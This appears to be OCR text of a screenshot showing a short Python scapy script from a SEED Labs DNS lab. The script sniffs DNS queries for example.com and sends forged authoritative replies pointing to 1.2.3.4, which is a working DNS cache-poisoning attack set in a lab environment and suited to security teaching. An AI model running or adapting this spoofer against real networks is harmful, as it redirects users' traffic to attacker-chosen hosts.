 Open
*spoof_answer.py
~/Downloads/seed-labs-master/category-network/DNS_Local
Save
1 from scapy.all import *
2 import sys
3
4
5 def spoof_dns(pkt):
6     if(DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7         old_ip = pkt[IP]
8         old_udp = pkt[UDP]
9         old_dns = pkt[DNS]
10
11
12         ip = IP(dst = '10.9.0.53',src = old_ip.dst)
13         udp = UDP(dport = old_udp.sport,sport = 53)
14
15
16         Anssec = DNSRR(rrname = old_dns.qd.name,
17                         type = 'A',#answer
18                         rdata = '1.2.3.4',
19                         ttl = 259200)
20         #DNS资源记录，查询的名字不变
21
22         dns = DNS(id = old_dns.id,aa = 1,qr=1,qdcount = 1,qd = old_dns.qd,ancount
=1,an = Anssec)
23         spoofpkt = ip/udp/dns
24         send(spoofpkt)
25
26 f = 'udp and (src host 10.9.0.53 and dst port 53)'
27 pkt  = sniff(iface = 'br-6a081225e5dd' ,filter=f,prn=spoof_dns)
28 #sniff的接口要进行查询